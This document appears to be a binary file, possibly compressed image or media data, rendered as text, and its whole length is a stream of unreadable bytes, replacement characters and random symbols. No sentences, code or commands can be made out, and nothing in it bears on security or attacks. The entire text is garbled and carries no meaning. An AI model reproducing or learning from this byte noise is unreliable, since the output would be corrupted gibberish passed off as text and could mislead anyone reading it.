��pwF��Px��4�[I3�4N,�$lU��ȸ"�`��a��q����=i�2A�Q�Qe�Z��r��Л^�vڄ�[���O��\k����w�uv�vu:�8��hc ��d�;��ܥ��?<<�O����b��1'2v*�ى�|y�4�=)}'ڱސq��0u�6>CjίzίG&5�s��й�x��� ؂1�h>���'�l�M%�WR�g@m���vQ��1q�XG>�Ux�\2��D�a9V��p�SC�����ث��A� �A�m>�v/���A�u�w���pe8� ARB��^��Q���9�h� �H��!%aֱ˪wt�\��!�u�� �^�V�}a����4}}D��o,J�0�W���อ��$�p�$I1%�c�5�E�6 ��ŉ,o��:������S��X�4����E�㫼M�Ǘ2v���Sqn)7ݮ��#�p�9NӒ�X�O�8���\G�����S��X� �^\�!���Nʸ�v����s���ys�|?�;M��Ĵ$�w�r����^���G�It��de �G7��'ᚓ��=�F�a��$eP�](�[$��c�f?$�j�@�ɝq�4)��z�^�|VH�d6�0AA�x��z�g�M6��F��u��.�F�H�%G{��o~^�� ��#���Laӓ�Mf#"?�BXb�x$RCҀ�Z���*�q�P�nƗ��S}��c�@�cj��^!1�[<��� UQ�P ���S_.�Ov6�9�r2l)��)�C܆+�q/�پ�"� 
*���^ ��=/�D�K+�*"�yI=�U��U�U¿w3K��$�ʖ�B�6���T������8��j����4�J��vf'�Qj|%�-t0�����0�O)x���C��YN5�����*pN<l�P��Y�})<���s8�Z�S��$�H��ԆVV�. �lF"��49+��(�V��^�O�K�{����l9D�z�vX��X�� ����Ύ����=e��-�c}>�J���ee7VV ��A²���+���xv�� 5��"�Z�}�e'2�u` ���y������h}+þ�I��8��(B����c]�s��kW�"���G+��Q"Ʒ ���7<�`p�v�v�o^�C���@Z4�M 6��� ��t\v�����c�M� �i��D�aq�k*6�9���9�����n�+ã�u�����;2�~h�b���$M�Ad;�*֢
�Y"xk��?�w��7��5���.9���sc ���p�D� �.{�jX#��i�=�HDsOuaz¹��cD[׫�B����?G�Q����-�A��q��q-�C�*Q�!�(ϣ�����Iy�M9'8����K(�$����\[��^����2�֎Td`��wO� ��?�A���k%����r���t9`oV���\o�����m�D� ��`xԋ��]:jU�c�C|F���[��R�B���f�?!C0<��np��?��Z�F�]�+��Pr�`w���݁"����M#�]�$�N9ߦ�#$��5��Wk�c@��?�tmo��}4�\ETQ!1�?��{�ia����0�_q�!��2�a"XCƄ��*x�%��Mh�Q~\D��ü�����Ǘ
ƀ�Y�ڸ��i��5��93��u<ǖ�<[C&��Q��ra}�.lA6a��p�/�r&��}e�'���<�֋�i^�i�WCʬǟ[eg�az�^8��	ƴ{�7� �ф��� 6����LnE�m��VX@�q�\ڶ��p7��;
B��?��>�.w��c����} *�j��N�/�x}�Ln����c�;�	cR-r*��XQ笫���~� K�P�8�7Z��N��Kġp���rF�&GBH��p_޾���
[(�@����@�ݏP�^�[ǾsQq�q�>��6Ѷ(��I��Hi"�����B��Ƹ���R]�翇�؁"o��6f�F&�P�
��)����\n{�.�\�l��,�qX��ຸ5i�X�o��?$G1���P��|
��zg!UFd�` �&�%�xB�\?�����>�%By��;I�f�V��Z�T�����@���V��No4Ҵ��9m{j�\k� r���F�jy�FQ����#��$�rIĒN$��۶�*ƯW��~���� ��
����2Dއ����[�܆B����E�ce!�I�.�A��I2�͘$}���x������w���[�9�9јs�URX���н��W�V��F���@h���ڧ��@ۊOӐ��?9�>��ju\�qg�J��F-D,E�e�&�^�����8(����W94@��v;Y{ȮK7r�զ�</[��́��'Y#u92:��($V$�+ Ec�`k��F{@����_�ryB�-��Ry=~{~\+���h5hе��zw��G��kŞ�T��8n�Nn2�bdr-pvK�VUb�,T�A�{�M����^3�.3�q̲�=(�"�d>��2��"�7�w�����"k>�UvJ8Wy��F��-YaVZ�c�aX
���ÿ�Z��oh���}����-T�{W?�R-o� �2&�~#��pQ����H�b�y ]���C?��)���`u-!���W��V�愐�a���0�:I�)MDM˽��^k��'
y|�a�Y�=�cuI۽��q�^�3�T*��ec�<l;�fFm���PX���'��qh�3.;�Ji�g��>�P܀�0����	��cC�����t����a.�mM�7
�� �V$$�#����[�����eK����(��m��4D��
���"�Y���+��h�I��4���DH�c`���´���p/�
#���s��Ԑ��QL#rHḨ'V��[W�x����iS|�ȃrBzdV��E���� �F>���OU�0��_�E0<��x�!R�E�uE$rJ����e��D|��#��zu�LG-�����w��x^�>/�,G2���Mp��� 03Hᇪ%=����~^j6��p��;�����fS�[����Vg�!݈��֣[�e��i!$� 
��*���U�(���rѡ+����O�U\���wl��U\���:��FF����_�� 1�ɉ� ��b��P0
)�]����H �Z���q����I�a^>ۮ�%5���2s��a�V]X]Xm֟�z��4��&=�Ta���E
��7�vS��=�˒�w�{ǚ����w�u2�d�_��w8�R����-�����"��i����[,c����-#zoJ�Ƽ;;1.t���>�YV^Oȫ�����9��č����@���FF���/�{�<xzа�eYP6��e>�A�SrW\���A� 	d�\��cW�W"Ʊ�k��������x�Ĳ'��3�֖Q�"Up���\�$�ڑ[uO3;鎯q7���2�0�x�� �&��k���6���m\K��M�:�D@��DH�-#z�L�P�=��O*���F�є�*��+¾(@�.�� 2QKa��±5�^(�ߪ��_���}{����j�̒Q� �o����Wݠ�9x6��H�P���o{Z�9^���g��o� U���K�%v�v�_|���;[�� 1�+l}?����+��ƹ�
��an���A��>��$*"�ÐA�\!.{��Ԏ�4���׌<9� 鵜A��,B7�Fm��"�5¥������f]�u2(�)q�t<+U��q"�~a�-7�^%1�&����p-��k"�˨�-#�eC��܎�XaMMz�A�����:��u�.������C�C)�H���F�?� u��ڠ<������q��5��� �?��Z�=4}�(r�V������=�JM!#��゜m�y=���*$Z�lE�ؠq�J�
���W7���a��� ��+�pv`^9�r�R�}�~�\/�Zt'���-�$�c̯u�y8����%�h�2"$�w���kJ�F%r$�����4�>#���V�0�5,��V�P@$o���ƼI2Z7Qg�X���# �}ᘭO�$�X�i�%@c��,N! ���e��K��xJ��]����8�Ԧ��FAEP{��d�z�#ՙT)�.��\#P0��]Mԕ7XAـg#&
��aLY�H;�^�B_��8�fl.��jOB��Ys5��jc��Y��U�A��r�)Fڃ��d|5��g�X
l6R���p�:c�j�!�M{
¼�����������@��TlͅeYVU�5[�n�H��
�� B��k���HMF�s����2�({��~����;����rGw(b{oa����T
xfD��jb�tq�6n����_U�	$2��rJ6� �"�ۤڛ]�Ux�wd����{�C���$xF��.�K(��9��}�ۈO�$�/bA�^�ࡺ󰰰�c�m�:���1�bT��ww�G� _2X��|�Lnp*�c���3hXz�H�m�E��'W$����ǭZC�56�M"�,,V"w��!��ú�"��4:K�����4Y!fc�-�I�r��=����xㆶ��|ON"���ZM&��vi�'Ԑ����k<�F�'�G
<��5�[�� ?UBC�(��H-\��3!鑙�?����V7��`��ƞ0z4�1����=�`j��.+�h��`ǑE�O�3�Ȇ�ՙ���g��Y�?MK0h%G����N6���x�HK��vc�c�wO�U�zjďq�^���H}n� H�Rj>ƋK���a��|�>r_��%o�+����ӝ�onb3S�6�i��Ӵ�6PcbyKFP��I4%��r�.��+8�Q�Q:��V�v�� @�5�ka��M��Ih��8���� �'�8��  N��F8��� ��4_Y)��Gh����Q� �.	�_��N!��ll���2�!W�64jw���M�<k��ٿ�E�N6�4�h��8��$�&�;��+�j8|U�${�Ť���I �%�w���"��G�
��Yc�~j�Y�?Mf|�5������}�C�G/ԅ?Q%h��Q�hO|�P���H ������9���2�� y��lFÁ�۴k���߶��	{2���qjݑ~���=�W��F��vNB@7�c̲oE�B�+X� �b8�l7�<��U��^F��~K�X�u��0��̧֤�u����[�d��O�sDw��\9��ܖ9��4K=?��r�)�͙����l6����߆u<K�a�H���Rm�<�h�NB졈��k��� ��T|{�KfD�:�ك�XA� j#���@�5i�z-,p��@���QE�UTU    �aF��5��
c�Ӿ�^\	�{ <�ʥ8e����\HW�&0��u�� ���Wo�]�^#�r8	���.?�q��"Ö��V���'i�������@�#Z~<�ڞ���;������`����B �C9�ӓ���?%�<�T�cj�jb��;���96�9���� YTf	�ƅ^�l��ڿ{	��g��R�o.tK57�)�B�C{l�v�a{m�h�Oẞ)�MC��Q��;rG8g{�6�'�~<A�z"C���}V�n��ӗr���8+Z_�;�i�w��o`��I#[�$��s�3%��cD^���W�!�9� 6���g�� T�A��J7v
�aӨ��3�,Ұ���SΞ�Q�!�wUĵ1���O{!�"��;:��F�� �{�y5>�m�'��G,�u�e,s;�,p"9��
�]�]�]�Q�hc��7,l117VAa���r���u��E�z�.��WJL�Xḅ���H�Q���'���؃��&=����^J�e_�t�m>�8ia��z$����5_e_xQ%�7�
}7F�M��t����B^)?}98 ���-���խ�I��;�� �N��ƕ�ܫ�����̵�xr8uN�M���u��X������$܅N)ޭ�+?&TpƎ4���FN�S2��HE'�#[�P]� ��'C�O
"������ܓ��v҈�zg*��I؅E�Ŏ9�r�ᡁh��6�sb���ē�]�]�R��[֓ÐM}7ӝ᳾��k��ı�;7�e�z}����k4z��q"��	Sm�:�ʤ���8��m�4�$�v�/b6e[k3Y�1Ȼ����b�|E=�u�?Jz���o�p�Z�#n�Rx������%¨݊m�Z�\\l�0.4 m�	ι�^��htl�&X��ʏ�J�欄�{	�%͕Z(P� 	CI�H��}a�ON�~=u��7���\�>3qmAH� ٩��gB��Zs�4߳�Ph��f�p�5R�
����H��ZN.4_�>7K��"�F�N��zQ��.���;.�<�
�U�IʙCSc���/�+���;�e���ߔ4�Wk؄����%I��_�*���C����6p@*.q³5�7�+ŵ��;���eE$�|O �HƼC�ruz�K��7��\(�U!@�`�DVwM�_;z�jz����[�
R3��ĵ6�F������7Xs�R�d�F��Z�T7R<�ǖ����m5�-����6}Y[��Ew��]H�e ث��#�Z�����h�FW\nA�;
�A� Ԝ+R��V��%�%��}0(������:
H�c�qox��Ŭ�Z�)��]]b� �fVR��# ���if��KXRǈ������0&�4����6��>�I�A��Q�h�����5�Ph����K�r�<'O�A���P��.wU�FȌl��?������4�a�`nN�}an�$$5�c�K�H�Ѣ�"����ʪ��(   
�ɐ��d*�Q�S ���j/����M0�R��B&1#X9���IH�v^\�Z��/ĵ$���v�o��Fa�������"�Ilq,s,Ne��X��v�}�^�W��m.�U�L��%�V��D���I��RN��%��Aa��m��e�S����Trq�q�|��i����u4�Q~i�d��k�qlu:�V�1��;����R��w���6��:hZ���ƭ~{�|i�h�kZ��ro���$�xM�|jP�Z�,i4��Sac�+���)�S�n���������I�.T�lT�6���F��FV�+z@��>���a���~&�D��Bۤ�+������%��VFS�) �zn�@7�m���"�7�t1�å#�*��!:�|�`.T�$Y��a__��<;�@lI)"�':@9�2e���NŢ61Hܕn�Qq������n����%� Z���W
c@n�Q�7k���TpƱ4z��Z��^��k��<~G�>Fr�qsly1�����-&�H�i"@�� UQ� L>;�hK 6�*�vv8*(��p�ܛ H��qE� �� o��1}�T���p,��q`O�떰8V~�8�&���#�i���Z��[�����<��=�K���G�[N�[L���[~ =r&�v�LCD��!Y
ʚ)c�B�����Κx��Hp#±=���l������Q��ߛ?<�Z�Ĵk&���S���U��zp�/�D}O$�UCx����<u	êl��o<<�y�]�n��,q�[xP�V��+�D�
n�4�8�0B(ԙX� .I&���!��Z>9�.[yt���k�hO̷xE�*	Op*B�  � �,V���u��� ��1$Qvf  I��/��L.t�s�J�n�K\�`NQ��Rn��䬅d+!Y
ʲ��d+!Y
�Bw܊��Rğ@�)���>�Q$��R9v��K�P�ɥ�:�=d.{J�ns��c�Z~���qI���:�G�"� �I��\A���+*�V$�����{�����S�l2j<2N1�-&������	pRϧ),..���:}���P +�dA��-���+��b{���s� ���������,6W��ȑn�viFT�oM/_o?]b��_�°qz6z6|h��ݱ���h<1����*oI|m��n,̹֛X��3��}���<��",�{���aH���<� ��P��Zg;�Ƌ�$��#PnO)�T�QsP��"�b���ǧ�LNO1��[��nI/�?'���JKig�8�'R�G8Vc�(�����=�_a��5��2w�Yy6G~������+��h5����f��X_�ˈ#;�^C�� � �y��jn+�WX�nŤӽ� 1�l0��'6����CJ�N0/x%�s��m{J�Y/a�z��t	5��j�ͤ�l�ꮌ9H*�㘷0�g��������LNn-����4���] 8wn#{r��u}#�L8����͚'��8�j��<�k�|�ub����P�g��y��?���S�:�ߑ����ޣ���(t��	Ti3�sD�p�l�j)�
:�j�{�M� �{�XF��]HM��)hy�y��P�y��Mü%�MT�NI�,9_zE�+/�8����#���|zE���"N�H3
�crIbMl��:γ��:γ��:���o���S�iXm) �M�T��M
$��k޳�>�K�����{����}A o��Ȝ�/�6��Xe��sRp@ ��˟��[B��7V��d��̬EH#1N�2aŸZ���!uH>����2Y rs�m�{KĎơ{�o{n�n�����zo�S��1X�ǟ�鈏�o��p�<��"G������ ��k},�
�>��y�Џ�(G���}EU� P=(��-�\"Ƣ�  ̛�)�~�<:^'�������;l=ٕ�jP��\AN�?�����ٟ	&�RV#o�TzM�"� U@P5�eYVU�eYVU�eYVU�eR9�E������B9$��G�wxt��O%����s�5�������yl�,�ZA���#`n4���+�����6��e�*k�+!��VT�^/�!�i�bCz�0�Qox�W�_�LF�̩0c�D�G���%����w���D���*��Ex��x���&2�?�1��U���$�O=�Ij�7_��B������"б���� D�մ�<���U'����@�5� �x���(��9.�A� �@j%�p�1� :��C��+�T.)'��Q�u ����a�t�<��ޖ.�#� �(f��Y
�VB����d+!Y
�VB���XV�f�n|F�s���	8�ʦ��D��f������F�G�>�s��G�x.����� �������$?���j�02/:܎�08�W EC��ڕ�&����y�6���*ʲ�J�W ���"7J��Ʈ�6� ��%uxt#� ~J�P*�ao��/j6
ʲ��*ʲ��*ʲ��*ʲ��*�W�8�`�C<��)�b��rޤw�y؛�SrI�M}s�³Ƣ�h�h�1��� �N�+M���� ���om�����/|
���kbI%u��}��p��,��D�mv�����fk3Y���f�5���fk3Y���f�5���fk3Y���f�5���fkkY��v]~���޸�8�l��~z'`���j�:�~�gE~+��I 7�-��c���O!���"������-��_~>@}lI<��yuq�l7�a"_og�9�jY�~�9c"�u���{��|dk(�H�ϕxW�Z-Pe�K�����>�KoH�m������ʰ�+��{iu|+�ͧ��6+�c��EDu���S�+d;:�z��f��������H��Ƣ=��"�����62A&�3#[�<�ғ�L$�5 z���h8���늼|N?-~Z�v/��-^^%
�����/ҩ�~Z���� �_��h��lW��������_�Z_�+��K��~�i~د�='�A_�Z_�+��K��~�i~د�-/��E��b�ht�lW��������D� �=&�y?͒b�#�{F�Z��%VՑal;��n.�{I�9W��cP_W;�q$(�U���O��D���
�Z��.3���Ә�A␇3������A��\��I��"r:F}�A��^�H�1��q��h������D<�/��o/��c�R =���U'؇�:����E��~���"�οjd�� g_�r}��ԯڹ>�_���L�b����O��u�W'؋�J����E��~���"�οj��� g_�R}����ڙ>�?���L�b����O��u����C��4\CĚ���n)�T��Ś�|� ��U��	��jʳ��V��Vb���Ǔg���g���g[kF��+3X��Wf�5ٮ�vk�]���f�5ٮ�vk�]���f�5ٮ�l��Vb���?����� ��� �%�� ? ��� �Z�0#�X�x�gێ>Ϸ}�n3O��3W�� Kf1�Ab��c2|���^&��|��\%˗.[�>cݓ%���$S�J�ݬ��͘e��r��v��YWYOOL�`�<�מ�\�2^�g��-Բ�ґ����р锛.���[�&`Q�����]��?�1�|���]&̬"!�{���`�=�c�<v��w���:�Yn���$L��1iå���j(8�g�z�UN��]UTt��0��q2M]�y��Y2\�oc�9���51��(p'�����<��L@�����3՚ �LrL��ě.��׭�q�2T�Mi���{�hc��T�.�S���0$\1Mt��o���06d�{���/��B�S((��L�9���lևf
&%O���s�H�E­���2�dȪ�	�c�3�����o�hA1�:)���5Μ����&���QN����*yre�/u�h�:��eJ��\�G-�,u�j����0}N����e�-��W*���R��j�5�"@D�O	5�����"��]D���s&jic�K�N�lm�)͌ɖZ)S�O��I�)����H8�Q�'��]g3�[k���U%����d�S�Q%4T��a|�wJ�������}w��r�A[1򧽌��gJj�8�e޻Z��n�5���o��{̧�{�>l�.�Xw�^�8EDE���#��g����#�0L��=8�e��к�_�.��M;���,/}u�hm$�.S�&�N��Z�&(�0;�۞��.��3l�4֩3%��շGW[�k [𥽎!��8�`�f���.�O-Ҥ��o��RC�k�����9�\K���p��UO�\��c�J�?@Ǽx���׈����8���c/o݌��v2������c/oݎ#�㏑0O�'��&2��|�4�2c��)�M���ٛzZj�s�v��ϩc��{~3]/6��V_�_�Y���Z�l��8����ps�OGs���#2k|Ym`��,���[ό�4��d:m��yk�nRC�*>$�ff�Bke�\Ʈ3-�"�EC�� �"S��g��k���s���z:

y�Uu3�K�"C_2a P  ��~����}���t��[��Mڬ9�� 
�?Au#HYr\����Sm�m�f�۔[MOKj�d��S :kZ&=ĩ�@IL���f>c�Is��I&*�RO�c/o݌���ǻ��������}�v2��#�������������^߻{~�?V2\ױ�D,qk�D! p�G�[zٻ��|�R�R�i��s%L����|In�=$)h%Q1p�-���[�*���a\*�ԁ����*4V1��s\J�u1�7�k����s��i�(k����SN��"s2[��B���3�G�b��,C���9g< Qb9)#�gc٪*g0]/S$�m��J�{�.��_��K�S�C��n��Qo�M`7�q���QMr���-�(��P�[�OR�̝S=�\����hX |��1'8� .2��O�h��c�<��(���?f2���G׏�ُW�с}<1�z�0\^8z�ٌ��v2���	����ya��g>S���
ppT �11�Jj-�ܩl�o�6�IL�Y5�D���b_�$͈%�P.$u#�U�wŚ��[f��ԩ/u��L��6}��H�8�x/����f��9r�|D2�}� �O�=��� �>�f�A�T8�"��}�e�Oܛ��C�o���X��ԓ^�*���L�W� �����k��m��.FKg��XjO����2d��s��&8s��=��Ĺ��s*c��y� .>�ь������㇇�#�G�
NH#��&�n��*.�K��.ޙ7r]=�Q���f�Y&�=US$������[��l����ٚ��Q� �mRo3&�١��S��f�ڌ$�7Y�鮨`9��u׹&��Mi<8a櫻[�V�T[$���I��g�І')�S;���� ��{���Ϣ��%����d���.#!U�/���������ѸU�iS*�f�Wv��m��>�3-��x�q*^�ۻs�5>+���r����Er�nb�� 3(q*F��;�fO� }]�e.��0����K���T覞8c�&��ۆs��M���Rޤ�Q�Qa�
K�3̐���&�Ng>�xb'�#�>���h|���|����D���U���[��hje�v��������$��TBd��{�@��
>Mt����_<�m��Y/uu4߈�zj��keRܥ���ӯN��	kUP��N^���Ϗ�?�����8E <�j	g�l�D�5;�q8t�-s_6��{��d˝D�1���.Zn��o���m�g��f����j�1D��B�t�.s��\\�I$�I%NjW��p������)@�	�Fx'R}i�����r(��$̨����.����SK��T�N|�R$JkIs�������މ�ĿJ�-�F͙o��Q����,����JfK��ض�8���7}u=���k��{u�]� �΢����I�k��</��S� T���p�c�P����c?��|8&q!�EǺ�� ����GǠ�q���y����,�x� �X�SM:e5M<�N�QO1�I�-���ʛ,�c&1�APD1OEv�7��zV�:׻�M��˔�A�ط�S���.���!+��w�;xT�_sM�N�ʓ��%�i�]�8�%����? ���sUh��~G�` ���7�q�NX9,1q��p�����x��t�`�2�dƁ.��a-|����C� �EE�3��e�|ꍣ���z�=�KS9��]ΖRkiku KU�`�#���̄V B�$��������po�'}��)���U_u���Oh�����¡�,����ap��n�wm�,�Z),�'\�?5v�#��us����.!y����J��	���pG��dp2�
�ҧ���d0M����驧m;6�6Y�V5��U5�&2�ks�j'4���.ik����7G[6�'�K~ͳL�Mc�ܲ&V3Y�y��#��K�\O�l��>F"9r}�00����e=>ߣ-.mN���� .����f��{i̲������g�c%�J��Q!].d���US-�sL����ݳ�,�bn2fޝ^'W�i� ��6�Qڤ�#$Z�h��Z"�e�Ȓ���g�� �w �ŵSZ��k�2��\毺Ꙏnk�z@�g�}xK�����_:K�,��-��i ���6j����["i��pIIϖ �n�* e�t�@���B'�c��i�
��'>��\��J�����+�:����px�шx��?��\�xD)@I��������χ!���׺lt����A��ɗ��U��*l���}�����d�(�Ue��N��Z��6��@��1�8#�\�5�*f3c�g���7ՍC%��\�m�)��P��x��Lj�Z봏�YK9�.��s 0���l��K5)*gL�ܾ�{Ũ�?���-/���:u�8�7d�-qQ�E�s� �(�~~\p�ny����s?�6{U4��ƮE$��QSQ5��ɖ�����Ċi����n�JZ��ZIt�W>X2�2I�G���\T��=�$���K���\�)��x���¬r����RJdI<�GW�^�Ϥ����Jk��V�v|ȶl��v�M� ��v��?�kxt�_z�\k.�{�Dʫ���Q6����i�*'9�f���J  !��<?�X�t�V3mX��d�U5,�w.k�-��X|��[��g�L�-��� a�����*e��r,���$9���-���C��K.C\�ըĺd��&���{���<r� �(}|cfx'Г��D�X�|���px'}|0>̗����$/5���2�q��id�a���Z���:���Ζ��#.�m�wwe��N]g�y@�_-�ڑ5�:Ph%�[�$ή�&��V�}��4�����MP�υP	2g6T��%�HO?��<1'tl����`�]u��֛�_���� |�u��R�d�N:�>[�~�s�g���ys7ө�*��Y��&�7;,ɯlֵ���5�����H��,{�ۏx�pױ�iA!˔1>�T���[N���j�4�2�̒�>�=�$V ]E��ZJ%u��K6��m��G[K<i�MQO5ҧJ{T�潄AA�N�G5���c�D>&)�N<��?��C�����F*����6�g�:�e�VHT]e�6}�V�ie/T�d C���i3'=ڋ���j�%!�8{~�p���'?Gԇ�r0��.����F�|��n��G0k�R�&٭S�Hn��$��z�%]L���{���=�.{��I.qR�LW�s�)���i�����ZY-�2k�.9��S���Ŭcs�h$J��6�� ��e91e�=[i����K��u:|�eJ��	���2}LٓfLqs��I$�J�8S\�^�)�y�~�����X%~��0G�c�����~�:+�x�x`x��P�1���r�Y� x��Z�5���]��p�ʫ]t�R���C��a
�{�*w��Q>M<��]��׾��j��fL���rνZ�K�uU�lO�n���W��r!ųtm{�U��g�mM�L���ɒ���i�%9��ʘ�˝-�cÚH��9����d�$n��-�,�"S/v�1�t�5l��/�K5�
a ˙5,�~~8����%͖��	 ��b A�q�/}v�%�^&J��t�R4�����"�7I� I�PE���!9�Q��<�����S�>.����?8r�����L3oW*g���|[�c�A��OJ�iԍ3ZLqc��n�U�n۩�i�Ӱ1��M�4�s��=\K���I��q�}�&9�x*����6�تo�����7�-s���a�"e�cA$\*�ʠaO�5�L��l���L�:s�6l��2lٳ\_2dɏ%ϙ2a..1$��i�u]ºn��� ֹ�gM��"��S\��C%��Ġ8�m��eu�P�{�!���D��m��>��.cB�k������c�$�RbOn3π���p���˟/��d<pBß�僧��^$&"IS��&Yyp�D�X�?\p<~���������a#�?�"*2��➮�l�j�l�Se��|����5� �݊�ɵi%�n��S|۔��Iܬh/�t�H�4ʿ1��}+ m`WKz�x-*�����-;�j���x�$�_MWN�Wn�H`����Ys��.i�i �n񰟀f��ެ�ɕ6+܉R�[l��~$����"n��zy�z5��ogێ>�.Gً���tҫl���>��MC5���2bj>[�*0�
q�v=ճ�%�t�i� ����Z
�Z����iv�cfj,*䞐|���ba� Ǘ<G$	������ �?A��9����p��� �+�;E���l{d�`�&�L�7�/[WX�$�d�9�8{�K�qq�1^p�_���g��#��|pu-��(�[0J�w��je��L�s������|�4��n��xnZ�V^o�����l�`5���)e�;�P�SKd���.K��t��fO��6T�zy,tɳ��{Y*D�l�6c�Z�	q L��Ld��s���.r��yK���4�H��1��L�j$���I����?C�\GLpCS8��,dY+�&��7*{=��o�&UWWU9-���R$�`tɳ�9�dJc�LsX�8[w/)-���t�Rj���Λ7��^��=�VW|��I.s&�\��Y�2�%��sm;Snmݳi��*]�oYm�[s%4 ��+m-53%� SV��v�f��*������]6��t3\��{������� ���)��2[ڭ7-���p��6ƕ�j��	����N�J�]��QR�E�|˔֎�S�=�m�/�]��EUo�PTΤ�����I[GUO1Ҫ)��j.}=D��-{��@#�S��^~���1��xC���`q�F��Q�G���N9���3�L|��^ْ�Kqk��k�A/U�o��:�N���f�]��;v�Hj�2iK�:��":s��p��=��[U6s�n�4���B־jQ6c�-�K��,Sf�kAt�.�$'��$T�TI����&����c'S���Jd�z���ɴ�f5�{Ik��A8��q��K��5�9��H�
�N,�S�p��V-�e�>�P��տ7�u[�@ �k��� G8䞎x������8�P��G0P�y���O���r���~�OO�M�mc�W^�tv�`�9�&��d��洂Y%�/&�)���-2�ʡ�֚:���fJ��5�{Cu��u\W��I^x���G�}g�52�ǂ�����v�������u�0�=��z�rْ�:�ե�置�8�)�$ #��*�%¸TRmy/В��2k��N���xu51�F�W�Yn�v�8�W�l}L�n~�����7~��>�[t���o�TKu��EIG[�/TZÚ'^*��P2st̗.��Z��fu�58]G5��F8o�<~�O��-�.ÿ�0�o��m-�y�:\��iwY� e���S��BC�9���s��k=�����p6]L��zD��C��{g��2�����ZV�h˟<�z�� �/����)>\� SH'��@?��ȂU`��0ʉA��ɲ�5�i�$Mk�O��&`2��ϔ�ǵ��0�F$ϴ��kn&N��9�3B�9�緦�y/|�<���e��}$�Nq3���i̮*�iy��l��X&�x3���E@��Us��3o\jƒ�2��$���� �e�<q�O?��Ư��Z�q��Eݒ���M]��yh-�6S�)�(Kɡ�:x&/�j����%ζ�R����T>O�kO�\��� 5ˁ�����^q<~�����#0Q	'�LG�,f������� �O ~�yq�!c�Q������ɕ���]n"m-	i �� 
Cgj��B�Lq*�=�Y!A�c�?�>�{���ٌ�����ۮ\�ʻ2Cmi��L��x�6E�������Kd��3'ˤp��|ٮtɳ�̛0��|ǒ�=�q.{��\IRLqEf/}5��˵[=~-}K^X�K�X����Q6[O��
YR�ieJ��Q�d��ұ�i��4k$�`h��R��x�@�0Og�"RDE�L<q���X2�ot*� f�oww�f9��[cn����!<pֺa-ȃA�dA��tlIݐ�P�R��׶�;/pV�T�w6̐�JI3�f�����I��3g6���
.����UN����	�yؗ�ub��.D�GY5�s�t�J����G��0!���S�pOц����p ��x���2�X���i�:[*++��L�2�rQ�a�=���MpuC����rjkH|���OQ%�QO9��:D�N2�J�)�_*d����(Z�Fx�{҄>a�\��Id0�m �^m�$����:l�L�ׄ-��۪%�[�Tt�+mt�~��p��YAY,�|:�Y�{y��3�{yc1�Ȯ%8d؃����1K�i%h��\�م�8��E%iqj�eiP�x:J��G׀|?���p8į�s���T������ 3*�9���<zW?�H_W�����0|U��X��e��������E
P� �2��W���$������gێ>Ϸ/�Gg����m�p�W�mx��p����Q-�I4[~T��\r�!0 .qP Q�	���zn�y�%�D�6l��`n�ls?�]5��d�r$�&X%z����q�b����8(r�eь�8}#���v����s��?Y� ���B'W���h��M�x�}��~��]��:9��)n��3��)ށY1�j�x��]��f�Z����5UU;"�5�1������g�v�'
�"�5�4�������ٷ���)�8R]��Ȯ�c�?=h��t�e����SI:t�@y �!����&Q(�OݍY���E�|s��	���#�E0Ҏ9�P� � Lے��h��4�ʀ�en+���4���+�Wͪ���
�-��߉6j��e�`ܟ������\[:鷧�'In��r� �4,��~�!_~Y�`���xb�p�f�ݟz��s�F�CZEV�� ��ٟ�C
8~�'�<���g�%��3CȡP���"C�k���^�8�q�xC��
� 0��&Kט�9�#��� Wך3� $��+��Xƹ�y��:�ݐ�Ԟ�l}�(nݶ�pl�iY1�1��:+�G�����zq���n$�t�)�&1���-��^W����'�����g¿_�U�R�}=��>]�����.L����
I�)��a���UMo�læ[���%��6c��9�|���a��D�~F�OMk�s����䲖[˜�9�{e8�Iq+�\a�#��$x�>�����s������;� ���� ��ü��p\� ���nT����
?�m����Uuܛ�Mh}-d��*��:�d�l[QU>T紵�M���N���������K��^�����
Hu覷Y�\=�ۋ�0Am���vljɏt�o����I^X��k�͕�>�$i?���5�1�{�ְf�85�̒ ���
u�N3�����(�=�qd�� �f��]�ߛ�t�̑WYc���m����}�SQOb��j�$����c�{�����d͹������3C�K��˴����Nk$\��!�Ú�+wg�m����������Ի��.3�����nYZ�$���`hk[����V�/�����m�}%��u���\hj��ħ����&��{8��k� DO�9�
O��0����!��@��8�Jh��:F�C�%���[��L�c���[������@�yWm��]�]�.TR��~�����qPO|BN��]4���H��\���f�g��I���7�ܜ���딦5�I��c����^�1AcÚ�8��vmsJ<X��8@��G���}8}��9� A��0H�?L �s���#�L� ��L<W$1˞)�D��H9GD$B�(�'�1�<�L�d�/7A|�z1�퉨Un;C�ժS+eN��O�&[�S�i-d�2�1��5� G�F=�z�ۏy޳���w����5���&mκ��Ma!��w�ڔ��$M�[~�1��C
�?zf�3�Ī�=�e��t�:[�:�5;h)4���\�t�C����\N�\���UUr��(9���^P|�� &?G�0B�X}1�C� ���� �����?����e��T=���ٗZq2�t�O�^�ʦM��m2&��,�!ک�����_sSm�;�58k��[���o�Odۖ�G�Wk�Ha!���2k��c�6�gm�1���$�:U%����7�{1YW]`�Z�67ϕJ$W$� ����_�/��n��Z).s������d��ˎ��6���tM%^�ήzZ�n'�>T��l�sjd̪nР���.eF�L�����Y֍�OKN��9����6j�m]����{Pߪ&˵wk��߰%RH!��7��-��W��s��SJ�P�YH*^����Ot��髢�3�Mڶ���Z{�'U�nӁ���vf�[ ��S-u[�N)�O�� ����J�2]%�}�Kn:�"jM�۝��Ϥ�CCR�FD�����̣[����V����-����J��O�� ok*>?���[���N��ή2�9����&�H�2Oĺv����%�e�hn�YS)�[�jTΛ*��od��u4�2C�Uҗ�Եr�K��M{(;����/�=�y�*ټl����ᒦ�Y.q"���4��?RWOv;{!�jf\�4On�Ѱ���k˙QR�ҁ/��uL���E8!�B@�/׃(9q\��`��ZUF6��b\��	ԕFel� M��c���V�̧��FQ�E��ꩶ���j���۪&�U"X��>�ce���V���K�V�_����S̯���.eM|���5�b����i��ӗ��L�K�@C���qY�����1>�乓�͔�
�k�湩i<��-I������5-�2�l�-5���!�#��!/����Er(��13������#�:��1^j��<8c�5�g��~I���p9��R�V�3�$�<V)��~�"�U�@�0�>�Ϗ,~��?�p� '�8��������P��熮p��qp	�hg�~��fߧ������K�� �v��a�i%�߷���e+��?��̱�g�L���H�CI���Q[-�� �9�f�� T��n"|�c�0���
3��8�����G��;�r����Wq������C';m̭�����.{����kn�L�dL�}�� 
